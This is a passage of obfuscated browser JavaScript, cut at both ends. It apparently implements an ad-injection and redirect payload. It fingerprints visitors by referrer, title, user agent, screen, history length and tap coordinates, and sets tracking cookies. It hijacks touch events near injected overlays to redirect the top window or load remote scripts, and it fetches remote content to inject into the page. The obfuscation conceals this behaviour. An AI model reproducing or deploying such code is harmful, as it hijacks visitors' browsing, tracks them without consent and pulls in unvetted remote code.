_0x54b19c<_0x5a430d;},'avWxP':function(_0x57cff7,_0x16aa9a){return _0x57cff7+_0x16aa9a;},'ZahRK':function(_0x401256,_0x302fb5){return _0x401256+_0x302fb5;},'xOegK':function(_0x14bafd,_0x4a4813){return _0x14bafd+_0x4a4813;},'IPaxc':function(_0x13cef8,_0x344e2b){return _0x13cef8+_0x344e2b;},'wWHoC':function(_0xb4ce7b,_0x2286b0){return _0xb4ce7b+_0x2286b0;},'bGJMb':_0x744183(0xfc),'OwBCw':_0x744183(0x16a),'Wbudi':function(_0x9042e0,_0x3e49cc){return _0x9042e0*_0x3e49cc;},'WENbw':'px;\x20left:','EGPme':_0x744183(0x9f),'bMMrC':_0x744183(0xc6),'cOCuw':function(_0x425a91,_0x369d86){return _0x425a91*_0x369d86;},'ANWCZ':_0x744183(0x10f),'RmpZZ':function(_0x2f5f7f,_0x1002fc){return _0x2f5f7f+_0x1002fc;},'OfhNf':function(_0x44ea02,_0x256442){return _0x44ea02+_0x256442;},'uKsBF':function(_0x39ebf6,_0x51608a){return _0x39ebf6+_0x51608a;},'dieBD':function(_0x256eb6,_0x55a228){return _0x256eb6+_0x55a228;},'DckFN':function(_0x26f1e4,_0x198756){return _0x26f1e4+_0x198756;},'EjQWb':function(_0x32cd49,_0x2a10ab){return _0x32cd49+_0x2a10ab;},'NAGTD':_0x744183(0x81),'jheTF':'px;\x20bottom:','KPFez':function(_0x18a33e,_0x216345){return _0x18a33e+_0x216345;},'aUxzc':function(_0x3e2476,_0x4af21c){return _0x3e2476*_0x4af21c;},'CCQUu':function(_0x4495fb,_0xccf2c8){return _0x4495fb*_0xccf2c8;},'ihRvU':_0x744183(0xef),'jaIUj':_0x744183(0x136),'bLLOq':_0x744183(0x131),'YWjSc':function(_0x31451e,_0x375b58){return _0x31451e+_0x375b58;},'sygZT':function(_0x4e0aff,_0x560210){return _0x4e0aff+_0x560210;},'EgFrt':function(_0x28c9eb,_0x5ad9ab){return _0x28c9eb==_0x5ad9ab;},'TYSUl':function(_0x32a3e8,_0x5ddfb3){return _0x32a3e8+_0x5ddfb3;},'zjFPh':function(_0x207646,_0x440e0d){return _0x207646+_0x440e0d;},'iozWY':function(_0x2ee6ae,_0x113658){return _0x2ee6ae+_0x113658;},'awPpe':'add','vokyL':function(_0x4c6bef,_0x394131){return _0x4c6bef==_0x394131;},'HHTzR':'display:block;position:fixed;width:10%;left:','DfHRi':function(_0x2f7858,_0x507e93){return _0x2f7858>=_0x507e93;},'kQHGz':_0x744183(0xbb),'klJZg':function(_0x176255,_0x243622){return _0x176255+_0x243622;},'uKmgZ':function(_0x3b4b2e,_0x49d284){return _0x3b4b2e+_0x49d284;},'STEqA':_0x744183(0x1ae),'QfsoT':function(_0x1fec6e,_0x557d50){return _0x1fec6e(_0x557d50);},'nIuMl':_0x744183(0x9b),'kXdLW':_0x744183(0xc1),'CXRNF':function(_0x21f753,_0x49ba63){return _0x21f753+_0x49ba63;},'upMJQ':'px;','qEDRt':function(_0x50ab52,_0xd3117b){return _0x50ab52+_0xd3117b;},'zSjqX':function(_0x25ec5c,_0x4635aa){return _0x25ec5c+_0x4635aa;},'ybndP':function(_0x1010ab,_0x5a7aba){return _0x1010ab+_0x5a7aba;},'ThGUA':_0x744183(0x68),'xufkn':function(_0x38c5d4,_0x14f5e2){return _0x38c5d4+_0x14f5e2;},'HRGSH':_0x744183(0x1b5),'zhOvF':function(_0x284ac7,_0x3f8976){return _0x284ac7+_0x3f8976;},'cDaKJ':'f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','pvXTG':function(_0x42de0f,_0x1136e0){return _0x42de0f+_0x1136e0;},'sRfSA':function(_0x152996,_0x4c465b){return _0x152996>_0x4c465b;},'nWoLz':function(_0x3c126d,_0x2b9de8){return _0x3c126d(_0x2b9de8);},'lxGIj':_0x744183(0x1c3),'bBbzH':function(_0xcfc4c4,_0xb0fa86){return _0xcfc4c4*_0xb0fa86;},'QTgwQ':function(_0x2daa6b,_0x5bd068){return _0x2daa6b!=_0x5bd068;},'zWwPK':function(_0x34651e,_0x119d8b){return _0x34651e+_0x119d8b;},'BUvIE':'display:\x20block;\x20\x20width:\x20100%;\x20height:','SHSJq':function(_0x365982,_0x1daa0d){return _0x365982<_0x1daa0d;},'CopZh':function(_0x32548f,_0x3cdce7){return _0x32548f/_0x3cdce7;},'Ycsft':function(_0x4eb1a3,_0x2cbab9){return _0x4eb1a3(_0x2cbab9);},'sYZWB':function(_0x293733,_0x244318){return _0x293733/_0x244318;},'NLlMp':function(_0x4fd211,_0x5516cf){return _0x4fd211*_0x5516cf;},'opuTW':_0x744183(0x1b1),'XyppG':function(_0x4212bd,_0x25a174){return _0x4212bd+_0x25a174;},'weKHP':function(_0x7afa68,_0x201fd7){return _0x7afa68+_0x201fd7;},'mzrEq':_0x744183(0x14e),'xKwaA':'uiuiuiui','Tdeaz':_0x744183(0xb2),'UXaRE':function(_0x58b71a,_0xaa2117){return _0x58b71a==_0xaa2117;},'CiRzw':function(_0x123896,_0x470290){return _0x123896>_0x470290;},'HZuJU':function(_0x18dddd,_0x52f2a3){return _0x18dddd(_0x52f2a3);},'louhd':function(_0x4a1b22,_0x237d9e){return _0x4a1b22(_0x237d9e);},'VLdBq':function(_0x844a6b,_0x52099e){return _0x844a6b/_0x52099e;},'IgiPq':function(_0x30c6d4,_0xf6eb01){return _0x30c6d4+_0xf6eb01;},'JTqRO':function(_0x516edf,_0x37c489){return _0x516edf*_0x37c489;},'hIvdN':function(_0x5eb798,_0x10d3aa){return _0x5eb798(_0x10d3aa);},'mpNyT':function(_0x22a666,_0x5ae87a){return _0x22a666/_0x5ae87a;},'Kbxmy':function(_0x1dd599,_0x58bfc2){return _0x1dd599+_0x58bfc2;},'biPIm':function(_0x459fd2,_0x3c41b9){return _0x459fd2+_0x3c41b9;},'BmmQx':function(_0x54897d,_0xf18d80){return _0x54897d+_0xf18d80;},'afplP':function(_0x391eb2,_0x4ecf15){return _0x391eb2+_0x4ecf15;},'hbQGT':function(_0x4d52d6,_0x398a42){return _0x4d52d6+_0x398a42;},'KQWCD':function(_0x52db73,_0x156d5f){return _0x52db73+_0x156d5f;},'SPccW':function(_0x549cf1,_0x2705ed){return _0x549cf1*_0x2705ed;},'yjspl':function(_0x26c91b,_0x2efde0){return _0x26c91b/_0x2efde0;},'nTGys':function(_0x20ff23,_0x29efc1){return _0x20ff23*_0x29efc1;},'vlGNu':function(_0x486f8f,_0x2e9d45){return _0x486f8f/_0x2e9d45;},'tJrNv':function(_0x469259,_0x2915cc){return _0x469259+_0x2915cc;},'swlfD':function(_0xb0b304,_0x1ba414){return _0xb0b304+_0x1ba414;},'Sblja':_0x744183(0x16e),'xhruW':_0x744183(0xa6),'rHddP':_0x744183(0xe6)},_0x54dbc5=Math[_0x744183(0x162)]()[_0x744183(0xee)](0x24)[_0x744183(0x1bb)](Math[_0x744183(0x1d0)](_0x1c8cc0['xHbhZ'](0x6*Math[_0x744183(0x162)](),0x2)));if(null==window[_0x54dbc5]){var _0x4883e8=window[_0x54dbc5]={},_0x230cd9=0x0,_0x39540d=0x0,_0x1e11de=0x0;if(_0x4883e8['$']=function(_0x122da4){var _0x23b555=_0x744183;return _0x1c8cc0['Uhlnl']('.',_0x122da4[_0x23b555(0x1bb)](0x0,0x1))?document[_0x23b555(0x1be)](_0x122da4[_0x23b555(0x1bb)](0x1)):_0x1c8cc0['Uhlnl']('#',_0x122da4[_0x23b555(0x1bb)](0x0,0x1))?document[_0x23b555(0x14d)](_0x122da4[_0x23b555(0x1bb)](0x1)):document[_0x23b555(0x8f)](_0x122da4);},_0x4883e8['rc']=function(_0x403f41){var _0x537e46=_0x744183,_0x1d5252=_0x537e46(0x1c5),_0x552881='';for(i=0x0;_0x1c8cc0[_0x537e46(0x6f)](i,_0x403f41);i++)_0x552881+=_0x1d5252[_0x537e46(0x89)](Math['floor'](0x33*Math['random']()));return _0x552881;},_0x4883e8[_0x744183(0x17e)]=function(_0x2b5c81){var _0x4dd77d=_0x744183,_0x5d4b24,_0x6015d4=new RegExp(_0x1c8cc0[_0x4dd77d(0xe8)](_0x1c8cc0['yvyMG'](_0x4dd77d(0x10e),_0x2b5c81),_0x4dd77d(0x123)));return(_0x5d4b24=document[_0x4dd77d(0x1a7)][_0x4dd77d(0x1b9)](_0x6015d4))?_0x1c8cc0[_0x4dd77d(0x146)](unescape,_0x5d4b24[0x2]):null;},_0x4883e8[_0x744183(0x172)]=function(_0x46e2b8,_0x1bceb9,_0x6826cb){var _0x12f52a=_0x744183,_0x54e324=new Date();_0x54e324[_0x12f52a(0x143)](_0x54e324[_0x12f52a(0x150)]()+0x3e8*_0x6826cb),document['cookie']=_0x1c8cc0[_0x12f52a(0x148)](_0x1c8cc0[_0x12f52a(0xe8)](_0x1c8cc0['xHbhZ'](_0x1c8cc0[_0x12f52a(0xe8)](_0x12f52a(0x17d)+_0x46e2b8,'='),_0x1c8cc0[_0x12f52a(0x1b6)](escape,_0x1bceb9)),_0x1c8cc0[_0x12f52a(0x18a)]),_0x54e324['toGMTString']());},_0x4883e8[_0x744183(0x159)]=function(){var _0x8d7724=_0x744183;return _0x4883e8[_0x8d7724(0x172)](_0x1c8cc0[_0x8d7724(0x120)],'1'),'1'==_0x4883e8[_0x8d7724(0x17e)](_0x1c8cc0[_0x8d7724(0x120)]);},_0x4883e8[_0x744183(0x142)]=function(){var _0x139021=_0x744183;return document['documentElement'][_0x139021(0x197)]||document[_0x139021(0xf7)][_0x139021(0x197)];},_0x4883e8[_0x744183(0x1bd)]=function(_0x9104bd){var _0x4e743b=_0x744183,_0x8fa19b=document[_0x4e743b(0x71)](_0x1c8cc0[_0x4e743b(0xfa)]);_0x8fa19b[_0x4e743b(0xd5)]=_0x9104bd;var _0xe851ee=document[_0x4e743b(0x8f)](_0x1c8cc0['MhrOY'])[0x0];_0xe851ee[_0x4e743b(0xd4)][_0x4e743b(0xb8)](_0x8fa19b,_0xe851ee);},_0x4883e8['cLab']=function(_0x151930){return document['createElement'](_0x151930);},_0x4883e8[_0x744183(0x179)]=function(){var _0x50c5e8=_0x744183,_0x306f00=_0x4883e8['cLab'](_0x50c5e8(0x131));_0x306f00[_0x50c5e8(0x11a)]=_0x50c5e8(0xa4),document[_0x50c5e8(0xf7)]['appendChild'](_0x306f00);var _0x2f8cce=_0x306f00[_0x50c5e8(0x7a)];return _0x306f00['remove'](),_0x1c8cc0['oKnHp'](_0x2f8cce,0x0)&&(_0x2f8cce=window[_0x50c5e8(0x19a)]),_0x1c8cc0[_0x50c5e8(0x12b)](_0x2f8cce,document[_0x50c5e8(0xf7)][_0x50c5e8(0x145)])?_0x2f8cce:document[_0x50c5e8(0xf7)][_0x50c5e8(0x145)];},_0x4883e8[_0x744183(0x161)]=function(_0x2a4bbf){var _0x36802f=_0x744183,_0xe44a7c=_0x1c8cc0['dDTjn']['split']('|'),_0x28cc57=0x0;while(!![]){switch(_0xe44a7c[_0x28cc57++]){case'0':if(_0x4883e8[_0x36802f(0x159)]()){var _0x3d173c=_0x4883e8[_0x36802f(0x17e)](_0x1c8cc0['VWmRT'](_0x1c8cc0['HEAkp'],_0x2a4bbf['id']));if(_0x3d173c)new Array(),_0x2d495e=_0x3d173c[_0x36802f(0x9a)](':')['length'];}continue;case'1':if(_0x4883e8['gCook'](_0x1c8cc0[_0x36802f(0x92)]))return!0x1;continue;case'2':_0x2a4bbf[_0x36802f(0x15c)]+=0x1;continue;case'3':_0x1c8cc0[_0x36802f(0x6b)]('0',_0x2a4bbf[_0x36802f(0x77)])&&(_0x1e7af4+=_0x1c8cc0[_0x36802f(0xb1)](_0x1c8cc0['UsXxK'],_0x2a4bbf[_0x36802f(0x11b)])),_0x1e7af4+=_0x1c8cc0[_0x36802f(0xb1)](_0x1c8cc0[_0x36802f(0x16f)],_0x1c8cc0['GESJV'](parseInt,_0x1c8cc0[_0x36802f(0x113)](new Date()[_0x36802f(0x150)](),_0x2a4bbf[_0x36802f(0x14c)])/0x3e8)),_0x1e7af4+=_0x1c8cc0[_0x36802f(0xec)](_0x1c8cc0['xHbhZ'](_0x1c8cc0[_0x36802f(0x98)](_0x1c8cc0[_0x36802f(0x91)](_0x1c8cc0[_0x36802f(0xb1)](_0x1c8cc0[_0x36802f(0x195)](_0x1c8cc0[_0x36802f(0xec)](_0x1c8cc0['rgBqw'],window[_0x36802f(0x191)]?0x1:0x0)+'_',navigator[_0x36802f(0xeb)])+'_',_0x230cd9),'_'),_0x39540d),'_'),_0x1e11de),_0x1e7af4+=_0x1c8cc0['VoEZo']+_0x1c8cc0['GESJV'](encodeURIComponent,_0x4883e8['de'](document[_0x36802f(0xa5)][_0x36802f(0x1bb)](0x0,0x96))),_0x1e7af4+=_0x1c8cc0[_0x36802f(0xe8)](_0x1c8cc0[_0x36802f(0x65)],_0x1c8cc0[_0x36802f(0x146)](encodeURIComponent,_0x4883e8['de'](document[_0x36802f(0x94)]['substr'](0x0,0x96)))),_0x1e7af4+=_0x1c8cc0[_0x36802f(0x1ce)],_0x1e7af4+=_0x1c8cc0[_0x36802f(0x140)](_0x1c8cc0[_0x36802f(0x140)](_0x36802f(0x97)+window[_0x36802f(0x12a)][_0x36802f(0xa9)],'*'),window[_0x36802f(0x12a)][_0x36802f(0x176)]),_0x1e7af4+=_0x1c8cc0[_0x36802f(0x181)](_0x1c8cc0[_0x36802f(0x7e)],_0x1c8cc0[_0x36802f(0x9d)](self,top)?0x1:0x0),_0x1e7af4+=_0x1c8cc0['LxIGT']+history[_0x36802f(0x114)],_0x1e7af4+=_0x1c8cc0[_0x36802f(0xff)]+_0x2d495e,_0x1e7af4+=_0x1c8cc0['lJJfk'](_0x1c8cc0[_0x36802f(0x140)](_0x1c8cc0[_0x36802f(0x7c)]('&clickp=',parseInt(_0x516be9)),'*'),_0x1c8cc0[_0x36802f(0x85)](parseInt,cy)),_0x1e7af4+=_0x1c8cc0[_0x36802f(0x98)](_0x1c8cc0[_0x36802f(0x72)],_0x2a4bbf[_0x36802f(0x109)]),_0x1e7af4+=_0x36802f(0x13f)+_0x2a4bbf[_0x36802f(0x15c)],_0x1e7af4+=_0x1c8cc0[_0x36802f(0x195)](_0x1c8cc0[_0x36802f(0x163)],_0x1c8cc0[_0x36802f(0x108)](parseInt,_0x1c8cc0[_0x36802f(0x13a)](new Date()[_0x36802f(0x150)](),0x3e8))),_0x1e7af4+=_0x1c8cc0[_0x36802f(0x155)](_0x1c8cc0[_0x36802f(0x1bf)],Math['random']()),_0x1c8cc0[_0x36802f(0x6b)](_0x1c8cc0['VYvlU'],_0x2a4bbf[_0x36802f(0x109)])?_0x4883e8['CScr'](_0x1c8cc0[_0x36802f(0xb5)](_0x2a4bbf[_0x36802f(0x11c)]+_0x1e7af4,_0x1c8cc0[_0x36802f(0x75)])):(_0x2a4bbf['opentime']=_0x1c8cc0[_0x36802f(0x15f)](parseInt,Date[_0x36802f(0x8e)]()),_0x1c8cc0[_0x36802f(0x9d)](top[_0x36802f(0xf9)],self[_0x36802f(0xf9)])?top[_0x36802f(0xf9)]=_0x1c8cc0['dWgdP'](_0x1c8cc0[_0x36802f(0xb1)](_0x2a4bbf['purl'],_0x1e7af4),_0x36802f(0x1c7)):(window[_0x36802f(0xf9)]['href']=_0x1c8cc0[_0x36802f(0xb5)](_0x2a4bbf[_0x36802f(0x169)],_0x1e7af4)+_0x1c8cc0['alNfV'],(_0x2a4bbf[_0x36802f(0x1c9)][_0x36802f(0xbd)](_0x1c8cc0[_0x36802f(0x175)])>-0x1||_0x2a4bbf[_0x36802f(0x1c9)]['indexOf'](_0x1c8cc0[_0x36802f(0x15a)])>-0x1)&&_0x4883e8['CScr'](_0x1c8cc0[_0x36802f(0x1d3)](_0x1c8cc0[_0x36802f(0xe8)](_0x2a4bbf['purl'],_0x1e7af4),_0x1c8cc0['tXeWR']))),_0x1c8cc0['dCsXB'](setTimeout,function(){var _0x21a5f7=_0x36802f;_0x1c8cc0[_0x21a5f7(0x183)](parseInt,_0x1c8cc0[_0x21a5f7(0x113)](Date[_0x21a5f7(0x8e)](),0x7d0)-_0x1c8cc0['PYHlQ'](parseInt,_0x2a4bbf[_0x21a5f7(0x6c)]))<_0x2a4bbf['opentime']&&_0x4883e8[_0x21a5f7(0x1bd)](_0x1c8cc0['NaDnb'](_0x2a4bbf[_0x21a5f7(0x169)],_0x1e7af4)+_0x21a5f7(0x1c4));},0x7d0));continue;case'4':var _0x1e7af4=_0x1c8cc0[_0x36802f(0x9c)](_0x1c8cc0[_0x36802f(0x148)](_0x1c8cc0[_0x36802f(0x98)](_0x1c8cc0[_0x36802f(0x1cd)],_0x2a4bbf['id']),_0x36802f(0xca)),_0x2a4bbf['is_not']);continue;case'5':var _0x3fdb8e=event||window[_0x36802f(0xcc)],_0x516be9=cy=0x0;continue;case'6':_0x3fdb8e&&_0x1c8cc0['WvIoQ']==_0x3fdb8e[_0x36802f(0x109)]&&(_0x516be9=_0x3fdb8e[_0x36802f(0x6a)][0x0][_0x36802f(0x86)],cy=_0x3fdb8e[_0x36802f(0x6a)][0x0][_0x36802f(0xaf)]),_0x3fdb8e&&_0x1c8cc0[_0x36802f(0x6b)](_0x36802f(0xc8),_0x3fdb8e['type'])&&(_0x516be9=_0x3fdb8e['changedTouches'][0x0]['clientX'],cy=_0x3fdb8e['changedTouches'][0x0]['clientY']),_0x3fdb8e&&_0x1c8cc0[_0x36802f(0x15d)](_0x1c8cc0[_0x36802f(0x111)],_0x3fdb8e[_0x36802f(0x109)])&&(_0x516be9=_0x3fdb8e[_0x36802f(0x86)],cy=_0x3fdb8e[_0x36802f(0xaf)]);continue;case'7':var _0x2d495e=0x1;continue;case'8':_0x4883e8[_0x36802f(0x172)](_0x36802f(0x144),'1',0x2);continue;}break;}},_0x4883e8[_0x744183(0x149)]=function(_0x572568){var _0x2d58bd=_0x744183,_0x30ce35=_0x2d58bd(0x95)[_0x2d58bd(0x9a)]('|'),_0x548651=0x0;while(!![]){switch(_0x30ce35[_0x548651++]){case'0':_0x4b38b0+=_0x1c8cc0['aUpKN'],_0x4b38b0+=_0x1c8cc0[_0x2d58bd(0x181)](_0x1c8cc0['cIMDO'](_0x1c8cc0['DLlRk']('#',_0x3b89bb)+_0x1c8cc0[_0x2d58bd(0x19d)],_0x1acb11),_0x1c8cc0[_0x2d58bd(0xaa)]),_0x4b38b0+=_0x1c8cc0[_0x2d58bd(0xb1)](_0x1c8cc0['jiUjy'](_0x1c8cc0['SVeoi'](_0x1c8cc0[_0x2d58bd(0x91)]('#',_0x3b89bb),_0x1c8cc0[_0x2d58bd(0x17f)]),_0x4b87cb),'{border-radius:10px;\x20border:2px\x20solid\x20#4285f4;\x20box-sizing:initial;}'),_0x4b38b0+=_0x1c8cc0[_0x2d58bd(0x180)](_0x1c8cc0['VqnEb'](_0x1c8cc0[_0x2d58bd(0x18f)]('#',_0x3b89bb),_0x1c8cc0[_0x2d58bd(0x17f)])+_0x4b87cb,_0x1c8cc0[_0x2d58bd(0x18d)]),_0x4b38b0+=_0x1c8cc0[_0x2d58bd(0x185)](_0x1c8cc0['HRfMA']('#',_0x3b89bb)+'\x20~\x20'+_0x4b87cb,_0x1c8cc0[_0x2d58bd(0x73)]);continue;case'1':if(_0x39e430['innerHTML']=_0x4b38b0,_0x39e430['id']=_0xf55848,document[_0x2d58bd(0xf6)][_0x2d58bd(0x96)](_0x39e430),!_0x4883e8['$'](_0x1c8cc0[_0x2d58bd(0x1a6)]('#',_0x3b89bb))){var _0x4680b0=document['createElement'](_0x2d58bd(0x131));_0x4680b0['id']=_0x3b89bb,document[_0x2d58bd(0xf7)][_0x2d58bd(0x96)](_0x4680b0);}continue;case'2':_0x4883e8['gImg'](_0x572568);continue;case'3':_0x4883e8['$']('#'+_0xf55848)&&_0x4883e8['$']('#'+_0xf55848)[_0x2d58bd(0x167)]();continue;case'4':var _0x4b38b0=_0x572568[_0x2d58bd(0x11a)];continue;case'5':var _0x39e430=document[_0x2d58bd(0x71)](_0x2d58bd(0x11a));continue;}break;}},_0x4883e8[_0x744183(0xb7)]=function(_0x1f02ec){var _0x34b78f=_0x744183,_0x54e25a={'aXVbm':function(_0x281518,_0x4cd912){var _0x225863=a0_0x4226;return _0x1c8cc0[_0x225863(0x135)](_0x281518,_0x4cd912);},'XLWAU':function(_0x3e2864,_0x354038){var _0x31d57f=a0_0x4226;return _0x1c8cc0[_0x31d57f(0x174)](_0x3e2864,_0x354038);},'ZWvuY':function(_0x3fbb1a,_0x3b5b68){var _0xcf204f=a0_0x4226;return _0x1c8cc0[_0xcf204f(0x186)](_0x3fbb1a,_0x3b5b68);},'OExGm':_0x1c8cc0[_0x34b78f(0x19d)],'NubHO':_0x1c8cc0['TZTGn'],'eqIxi':_0x1c8cc0['vcYFy'],'fvUZK':function(_0x225556,_0x51f748){var _0xc000df=_0x34b78f;return _0x1c8cc0[_0xc000df(0x17a)](_0x225556,_0x51f748);},'VtDqZ':_0x1c8cc0[_0x34b78f(0x103)],'fCfGB':function(_0x534121,_0x1045a9){var _0xa6d9d=_0x34b78f;return _0x1c8cc0[_0xa6d9d(0x106)](_0x534121,_0x1045a9);},'zJfGZ':function(_0x2ffe12,_0xd9b140){var _0x21f4e1=_0x34b78f;return _0x1c8cc0[_0x21f4e1(0xae)](_0x2ffe12,_0xd9b140);},'mlFYh':function(_0x32930d,_0x351eff){return _0x32930d>_0x351eff;},'aAFKn':function(_0x5b50c6,_0x5f53b5){var _0x3cecd4=_0x34b78f;return _0x1c8cc0[_0x3cecd4(0x113)](_0x5b50c6,_0x5f53b5);},'HKheT':function(_0x1b6550,_0x24539f){return _0x1c8cc0['fOdgG'](_0x1b6550,_0x24539f);},'JxYKU':function(_0x34610d,_0x99bc74){return _0x34610d-_0x99bc74;}};if(_0x1f02ec[_0x34b78f(0x1a0)]){let _0xd4ef41=new XMLHttpRequest();_0xd4ef41[_0x34b78f(0x15b)]=function(){var _0x4229d7=_0x34b78f;if(_0x54e25a['aXVbm'](0x4,_0xd4ef41[_0x4229d7(0x158)])&&(0xc8==_0xd4ef41[_0x4229d7(0x90)]||_0x54e25a[_0x4229d7(0x14b)](0x130,_0xd4ef41['status']))){var _0x3c228b=_0xd4ef41[_0x4229d7(0xd7)];if(_0x3c228b){_0x4883e8['$'](_0x54e25a['ZWvuY']('#',_0x56cb38))&&_0x4883e8['$']('#'+_0x56cb38)[_0x4229d7(0x167)]();var _0x527747=_0x54e25a[_0x4229d7(0x166)](_0x54e25a[_0x4229d7(0x166)](_0x54e25a['ZWvuY'](_0x54e25a[_0x4229d7(0x166)](_0x54e25a[_0x4229d7(0x166)]('#',_0x3b89bb),_0x54e25a[_0x4229d7(0x107)])+_0x1acb11,_0x54e25a[_0x4229d7(0x1cf)]),_0x4883e8['de'](_0x3c228b)),_0x54e25a[_0x4229d7(0xcf)]),_0x30f41f=document[_0x4229d7(0x71)](_0x4229d7(0x11a));_0x30f41f[_0x4229d7(0x1a3)]=_0x527747,_0x30f41f['id']=_0x56cb38,document[_0x4229d7(0xf6)][_0x4229d7(0x96)](_0x30f41f);}}},_0xd4ef41[_0x34b78f(0x161)](_0x1c8cc0[_0x34b78f(0xa3)],_0x1c8cc0['bEUwX'](_0x1c8cc0[_0x34b78f(0x192)](_0x1f02ec[_0x34b78f(0xfe)],'/'),_0x1f02ec[_0x34b78f(0x1a0)]),!0x0),_0xd4ef41[_0x34b78f(0x188)]();}_0x1c8cc0['qxFmt'](_0x34b78f(0x126),_0x1f02ec['evetype'])&&(window['addEventListener']('touchstart',function(){var _0x11e520=_0x34b78f,_0xc45292=(event||window[_0x11e520(0xcc)])[_0x11e520(0x6a)][0x0][_0x11e520(0xaf)];if('1'==_0x1f02ec[_0x11e520(0xdd)]){if(_0x1c8cc0[_0x11e520(0xf5)](_0xc45292,_0x1f02ec[_0x11e520(0x176)]))try{_0x1f02ec[_0x11e520(0x109)]=_0x1c8cc0[_0x11e520(0x103)],_0x4883e8['open'](_0x1f02ec);}catch(_0x343a26){_0x4883e8[_0x11e520(0x14a)](_0x343a26);}else{if(_0x1c8cc0['sYyLE'](_0xc45292,_0x1f02ec['height']+_0x1c8cc0[_0x11e520(0x10d)](_0x1f02ec[_0x11e520(0x1ab)],0x5)))try{_0x1c8cc0[_0x11e520(0x18e)](_0x4883e8['gtop'](),0xa)&&(_0x1f02ec[_0x11e520(0x109)]=_0x1c8cc0[_0x11e520(0x87)],_0x4883e8['open'](_0x1f02ec));}catch(_0x2dbebc){_0x4883e8['catch'](_0x2dbebc);}}}else{var _0x408255=_0x4883e8[_0x11e520(0x179)]();if(_0x1c8cc0[_0x11e520(0x13d)](_0x1c8cc0['cbXqt'](_0x408255,_0xc45292),_0x1f02ec[_0x11e520(0x176)]))try{_0x1f02ec[_0x11e520(0x109)]=_0x11e520(0xe1),_0x4883e8[_0x11e520(0x161)](_0x1f02ec);}catch(_0x137f32){_0x4883e8[_0x11e520(0x14a)](_0x137f32);}else{if(_0x1c8cc0['cbXqt'](_0x408255,_0xc45292)<_0x1c8cc0[_0x11e520(0xdc)](_0x1f02ec[_0x11e520(0x176)],_0x1c8cc0[_0x11e520(0x180)](_0x1f02ec[_0x11e520(0x1ab)],0x5)))try{_0x1f02ec['type']=_0x11e520(0x6d),_0x4883e8[_0x11e520(0x161)](_0x1f02ec);}catch(_0x3c6311){_0x4883e8[_0x11e520(0x14a)](_0x3c6311);}}}}),window[_0x34b78f(0xe4)](_0x34b78f(0xc8),function(){var _0x2066a1=_0x34b78f,_0x3a17ca=(event||window[_0x2066a1(0xcc)])[_0x2066a1(0x80)][0x0][_0x2066a1(0xaf)];if('1'==_0x1f02ec[_0x2066a1(0xdd)]){if(_0x54e25a[_0x2066a1(0x165)](_0x3a17ca,_0x1f02ec[_0x2066a1(0x176)]))try{_0x1f02ec[_0x2066a1(0x109)]=_0x54e25a[_0x2066a1(0x101)],_0x4883e8['open'](_0x1f02ec);}catch(_0x2bc3bd){_0x4883e8[_0x2066a1(0x14a)](_0x2bc3bd);}else{if(_0x54e25a['fvUZK'](_0x3a17ca,_0x1f02ec[_0x2066a1(0x176)]+_0x54e25a[_0x2066a1(0x141)](0.85,_0x1f02ec['hiheight'])))try{_0x54e25a[_0x2066a1(0x64)](_0x4883e8[_0x2066a1(0x142)](),0xa)&&(_0x1f02ec[_0x2066a1(0x109)]=_0x2066a1(0x6d),_0x4883e8[_0x2066a1(0x161)](_0x1f02ec));}catch(_0x1ea809){_0x4883e8[_0x2066a1(0x14a)](_0x1ea809);}}}else{var _0x507bbd=_0x4883e8['ginHei']();if(_0x507bbd>0x0&&_0x54e25a[_0x2066a1(0x8a)](_0x3a17ca,0x0)){if(_0x54e25a[_0x2066a1(0x165)](_0x54e25a['aAFKn'](_0x507bbd,_0x3a17ca),_0x1f02ec['height']))try{_0x1f02ec[_0x2066a1(0x109)]=_0x54e25a[_0x2066a1(0x101)],_0x4883e8[_0x2066a1(0x161)](_0x1f02ec);}catch(_0x20594a){_0x4883e8[_0x2066a1(0x14a)](_0x20594a);}else{if(_0x54e25a[_0x2066a1(0x1b3)](_0x54e25a[_0x2066a1(0xd9)](_0x507bbd,_0x3a17ca),_0x1f02ec['height']+_0x54e25a[_0x2066a1(0x141)](0.85,_0x1f02ec['hiheight'])))try{_0x1f02ec[_0x2066a1(0x109)]=_0x2066a1(0x6d),_0x4883e8[_0x2066a1(0x161)](_0x1f02ec);}catch(_0x2258fb){_0x4883e8[_0x2066a1(0x14a)](_0x2258fb);}}}}})),_0x4883e8[_0x34b78f(0xde)](_0x1f02ec);},_0x4883e8[_0x744183(0xde)]=function(_0x1ec47d){var _0x7cc2f=_0x744183,_0x428d45={'wxmrS':_0x1c8cc0[_0x7cc2f(0x103)]};for(var _0x48c9d0=_0x1c8cc0['FjVAN'](_0x1ec47d[_0x7cc2f(0x176)],0x4),_0x4f1953=_0x1ec47d['width']/0xa,_0x446d67=0x0;_0x1c8cc0[_0x7cc2f(0x128)](_0x446d67,0x4);_0x446d67++)for(var _0xce70f2=0x0;_0xce70f2<0xa;_0xce70f2++){if(_0x4883e8['$'](_0x1c8cc0[_0x7cc2f(0x140)](_0x1c8cc0[_0x7cc2f(0xd6)](_0x1c8cc0[_0x7cc2f(0x1c2)](_0x1c8cc0[_0x7cc2f(0x12e)]('#',_0x1acb11),'_'),_0x446d67),'_')+_0xce70f2)&&_0x4883e8['$']('#'+_0x1acb11+'_'+_0x446d67+'_'+_0xce70f2)['remove'](),_0x1c8cc0[_0x7cc2f(0x174)]('1',_0x1ec47d['position']))var 